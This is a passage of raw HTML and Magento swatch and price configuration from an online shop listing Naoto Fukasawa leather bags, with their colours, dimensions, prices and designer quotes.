class=\"img-txt-cols-2-block__img-container\" style=\"padding-top: 100%; background-image: url('\/media\/wysiwyg\/fukasawa_tote_pinch_2.jpg');\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\" style=\"padding-top: 100%; background-image: url('\/media\/wysiwyg\/fukasawa_tote_pinch_3.jpg');\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Hazelnut<br \/>\u2022 Dimensions: 27 x 34 x 6 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"62":"<p><span>Leather squared tote bag with two handles. Equipped with crossed stitching detail and inner zipped pocket. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining and inner zipped pocket<br \/>\u2022 Colour of zipper: gold<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Hazelnut<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">27 x 34 x 6 cm <br \/><\/span><span><\/span><\/p>","63":"<p><span>Leather squared tote bag with two handles. Equipped with crossed stitching detail and inner zipped pocket. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining and inner zipped pocket<br \/>\u2022 Colour of zipper: gold<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Hazelnut<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">27 x 34 x 6 cm <br \/><\/span><span><\/span><\/p>","64":"<p><span>Leather squared tote bag with two handles. Equipped with crossed stitching detail and inner zipped pocket. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining and inner zipped pocket<br \/>\u2022 Colour of zipper: gold<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Hazelnut<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">27 x 34 x 6 cm <br \/><\/span><span><\/span><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"5442":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_hazelnut.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_hazelnut.jpg","label":"Hazelnut"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-25]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																											<div class="stock unavailable"><span>Out of stock</span></div>
																								</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/flat-square-bag-milk-1.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/f/l/flat_square_front_gesso__1.jpg"
				 alt="Flat Square Bag "/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/flat-square-bag-milk-1.html">
						Flat Square Bag 					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/flat-square-bag-milk-1.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
													
			<div class="swatch-opt-24"
     data-role="swatch-option-24"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-24]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5439","label":"Milk white","products":[]},{"id":"5440","label":"Chalk white","products":["61"]},{"id":"5438","label":"Off-white","products":["60"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"60":{"oldPrice":{"amount":380},"basePrice":{"amount":380},"finalPrice":{"amount":380},"tierPrices":[],"msrpPrice":{"amount":null}},"61":{"oldPrice":{"amount":380},"basePrice":{"amount":380},"finalPrice":{"amount":380},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"productId":"24","chooseText":"Choose an Option...","images":[],"index":{"60":{"93":"5438"},"61":{"93":"5440"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"60":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"I was interested in collaborating with Nicol\u00f2 (the founder) and a great Italian manufacturer. It was an enlightening dialogue between the manufacturer and me, the designer. The prototypes they made were wonderful. They made bags that go beyond the design I proposed.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/Flat_Square_Lateral.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/Flat_Square.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Chalk White, Off-white<br \/>\u2022 Dimensions: 30x40x7 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","61":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"I was interested in collaborating with Nicol\u00f2 (the founder) and a great Italian manufacturer. It was an enlightening dialogue between the manufacturer and me, the designer. The prototypes they made were wonderful. They made bags that go beyond the design I proposed.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/Flat_Square_Lateral.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/Flat_Square.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Chalk White, Off-white<br \/>\u2022 Dimensions: 30x40x7 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"60":"<p><span>Leather shoulder bag with flat rectangular shape and edges dyed with contrast colors. Equipped with zipped inner pocket and adjustable handle. Wearable on the shoulder and by hand. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining; zipped inner pocket<br \/>\u2022 Adjustable handles<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Chalk white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">30 x 40 x 7 cm<br \/><\/span><span><\/span><\/p>","61":"<p><span>Leather shoulder bag with flat rectangular shape and edges dyed with contrast colors. Equipped with zipped inner pocket and adjustable handle. Wearable on the shoulder and by hand. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining; zipped inner pocket<br \/>\u2022 Adjustable handles<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Chalk white, Off-white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">30 x 40 x 7 cm<br \/><\/span><span><\/span><\/p>"}},
                "jsonSwatchConfig": {"93":{"5440":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_white_chalk.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_white_chalk.jpg","label":"Chalk white"},"5438":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_off_white.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_off_white.jpg","label":"Off-white"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-24]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																											<div class="stock unavailable"><span>Out of stock</span></div>
																								</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/flat-round-bag-offwhite-1.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/f/l/flat_round_panna_front_1.jpg"
				 alt="Flat Round Bag "/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/flat-round-bag-offwhite-1.html">
						Flat Round Bag 					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/flat-round-bag-offwhite-1.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
													
			<div class="swatch-opt-23"
     data-role="swatch-option-23"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-23]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5439","label":"Milk white","products":[]},{"id":"5440","label":"Chalk white","products":["58"]},{"id":"5438","label":"Off-white","products":["56"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"56":{"oldPrice":{"amount":380},"basePrice":{"amount":380},"finalPrice":{"amount":380},"tierPrices":[],"msrpPrice":{"amount":null}},"58":{"oldPrice":{"amount":380},"basePrice":{"amount":380},"finalPrice":{"amount":380},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"productId":"23","chooseText":"Choose an Option...","images":[],"index":{"56":{"93":"5438"},"58":{"93":"5440"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"56":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"I was interested in collaborating with Nicol\u00f2 (the founder) and a great Italian manufacturer. It was an enlightening dialogue between the manufacturer and me, the designer. The prototypes they made were wonderful. They made bags that go beyond the design I proposed.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/Flat_Round_Panna_A.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/Flat_Round_Panna_B.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Chalk White, Off-white<br \/>\u2022 Dimensions: 30x40x4 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","58":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"I was interested in collaborating with Nicol\u00f2 (the founder) and a great Italian manufacturer. It was an enlightening dialogue between the manufacturer and me, the designer. The prototypes they made were wonderful. They made bags that go beyond the design I proposed.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/Flat_Round_Panna_A.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/Flat_Round_Panna_B.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide leather tanned in Italy <br \/>\u2022 Colours: Chalk White, Off-white<br \/>\u2022 Dimensions: 30x40x4 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"56":"<p><span>Leather shoulder bag with a rounded shape and edges dyed with contrast colors. Equipped with zipped inner pocket and two handles. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining<br \/>\u2022 Zipped inner pocket<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Off-white, Chalk white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">30 x 40 x 4 cm <br \/><\/span><span><\/span><\/p>","58":"<p><span>Leather shoulder bag with a rounded shape and edges dyed with contrast colors. Equipped with zipped inner pocket and two handles. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining<br \/>\u2022 Zipped inner pocket<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Off-white, Chalk white<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">30 x 40 x 4 cm <br \/><\/span><span><\/span><\/p>"}},
                "jsonSwatchConfig": {"93":{"5440":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_white_chalk.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_white_chalk.jpg","label":"Chalk white"},"5438":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_off_white.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_off_white.jpg","label":"Off-white"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-23]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																											<div class="stock unavailable"><span>Out of stock</span></div>
																								</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/airplane-window-1.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/a/r/arplame_window_gesso_front_def.jpg"
				 alt="Airplane Window"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/airplane-window-1.html">
						Airplane Window					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/airplane-window-1.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="22" data-price-box="product-id-22"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-22"                data-price-amount="350"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€350.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-22"
     data-role="swatch-option-22"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-22]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["682"]},{"id":"5440","label":"Chalk white","products":["679"]},{"id":"5438","label":"Off-white","products":["680"]},{"id":"5437","label":"Siena","products":["681"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"679":{"oldPrice":{"amount":350},"basePrice":{"amount":350},"finalPrice":{"amount":350},"tierPrices":[],"msrpPrice":{"amount":null}},"680":{"oldPrice":{"amount":350},"basePrice":{"amount":350},"finalPrice":{"amount":350},"tierPrices":[],"msrpPrice":{"amount":null}},"681":{"oldPrice":{"amount":350},"basePrice":{"amount":350},"finalPrice":{"amount":350},"tierPrices":[],"msrpPrice":{"amount":null}},"682":{"oldPrice":{"amount":350},"basePrice":{"amount":350},"finalPrice":{"amount":350},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":350},"basePrice":{"amount":350},"finalPrice":{"amount":350}},"productId":"22","chooseText":"Choose an Option...","images":[],"index":{"679":{"93":"5440"},"680":{"93":"5438"},"681":{"93":"5437"},"682":{"93":"5434"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"679":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/Arplame_window_A.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/Arplame_window_Lateral_def.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine European cowhide tanned in Italy<\/span><br \/>\u2022 Colours: Chalk white, Black, Off-white, Siena<br \/>\u2022 Dimensions: 28,5x36x0,4cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","680":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/Arplame_window_A.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/Arplame_window_Lateral_def.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt 